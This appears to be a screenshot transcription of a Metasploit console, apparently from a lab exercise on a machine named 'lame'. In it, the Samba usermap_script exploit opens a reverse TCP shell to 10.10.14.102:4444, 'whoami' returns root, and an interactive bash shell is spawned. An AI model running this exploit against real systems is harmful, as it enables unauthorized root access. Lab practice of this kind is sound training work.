 [msf](Jobs:0 Agents:0) exploit(multi/samba/usermap_script) >> exploit
[*] Started reverse TCP handler on 10.10.14.102:4444
[*] Command shell session 1 opened (10.10.14.102:4444 -> 10.10.10.3:43232) at 2024-05-31 09:58:42 -0300
whoami
root
/bin/bash -i
bash: no job control in this shell
root@lame:/#